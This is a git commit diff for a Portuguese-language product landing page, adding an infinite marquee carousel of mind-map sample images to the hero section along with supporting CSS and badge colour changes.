




==== commit e46d4378: "feat: adiciona carrossel infinito de mapas mentais no hero section" ====
--- a/index.html
+++ b/index.html
@@ -90,6 +90,35 @@
         <!-- Hero Product Mockup Image -->
         <div class="hero-mockup-wrapper">
           <img src="imgs/checkout.png" alt="Mockup dos 120 Cartões Visuais e Conteúdo Bônus" class="hero-mockup-img" loading="eager" decoding="async">
+        </div>
+
+        <!-- Carrosel Infinito de Mapas Mentais no Hero -->
+        <div class="hero-marquee-wrapper text-center">
+          <span class="hero-marquee-badge">⚡ AMOSTRA DOS 50+ MAPAS MENTAIS & MATERIAIS VISUAIS</span>
+          <div class="marquee-container hero-marquee-container">
+            <div class="marquee-row">
+              <div class="marquee-track track-left">
+                <div class="marquee-card"><img src="imgs/mapa01.png" alt="Mapa Mental 01 - Princípios Fundamentais" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa02.png" alt="Mapa Mental 02" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa04.png" alt="Mapa Mental 04" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa05.png" alt="Mapa Mental 05" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa06.png" alt="Mapa Mental 06" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa07.png" alt="Mapa Mental 07" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa09.png" alt="Mapa Mental 09" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa10.png" alt="Mapa Mental 10" loading="eager"></div>
+                
+                <!-- Duplicata para Looping Infinito -->
+                <div class="marquee-card"><img src="imgs/mapa01.png" alt="Mapa Mental 01 - Princípios Fundamentais" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa02.png" alt="Mapa Mental 02" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa04.png" alt="Mapa Mental 04" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa05.png" alt="Mapa Mental 05" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa06.png" alt="Mapa Mental 06" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa07.png" alt="Mapa Mental 07" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa09.png" alt="Mapa Mental 09" loading="eager"></div>
+                <div class="marquee-card"><img src="imgs/mapa10.png" alt="Mapa Mental 10" loading="eager"></div>
+              </div>
+            </div>
+          </div>
         </div>
 
         <!-- Benefits List -->
--- a/styles.css
+++ b/styles.css
@@ -940,6 +940,61 @@
   .track-left,
   .track-right {
     animation-duration: 26s;
+  }
+}
+
+/* ==========================================================================
+   HERO INFINITE MARQUEE CAROUSEL (MAPAS MENTAIS & MATERIAIS)
+   ========================================================================== */
+.hero-marquee-wrapper {
+  width: 100%;
+  margin: 28px 0 32px;
+  position: relative;
+}
+
+.hero-marquee-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  background: rgba(16, 185, 129, 0.1);
+  color: #047857;
+  border: 1px solid rgba(16, 185, 129, 0.25);
+  font-size: 0.78rem;
+  font-weight: 800;
+  letter-spacing: 0.6px;
+  padding: 6px 16px;
+  border-radius: var(--radius-pill);
+  margin-bottom: 16px;
+  text-transform: uppercase;
+}
+
+.hero-marquee-container {
+  margin-top: 0 !important;
+  padding: 10px 0;
+}
+
+.hero-marquee-container .marquee-card {
+  width: 340px;
+  border-radius: 14px;
+  box-shadow: 0 12px 30px -8px rgba(15, 23, 42, 0.15), 0 0 0 1px rgba(226, 232, 240, 0.8);
+  transition: transform 0.3s cubic-bezier(0.16, 1, 0.3, 1), box-shadow 0.3s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+.hero-marquee-container .marquee-card:hover {
+  transform: translateY(-6px) scale(1.02);
+  box-shadow: 0 20px 40px -10px rgba(15, 23, 42, 0.22), 0 0 0 1.5px rgba(16, 185, 129, 0.4);
+}
+
+.hero-marquee-container .marquee-card img {
+  width: 100%;
+  height: auto;
+  display: block;
+  border-radius: 14px;
+}
+
+@media (max-width: 768px) {
+  .hero-marquee-container .marquee-card {
+    width: 270px;
   }
 }
 
@@ -2878,21 +2933,21 @@
 }
 
 .logic-badge {
-  background: #EFF6FF;
-  color: #1E40AF;
-  border: 1px solid #BFDBFE;
+  background: #FFEDD5;
+  color: #C2410C;
+  border: 1px solid #FED7AA;
 }
 
 .authority-badge {
-  background: #F1F5F9;
-  color: #0F172A;
-  border: 1px solid #CBD5E1;
+  background: #E0F2FE;
+  color: #0369A1;
+  border: 1px solid #BAE6FD;
 }
 
 .bonus-badge {
-  background: #FEF3C7;
-  color: #92400E;
-  border: 1px solid #FCD34D;
+  background: #D1FAE5;
+  color: #047857;
+  border: 1px solid #A7F3D0;
 }
 
 .deliverable-header {
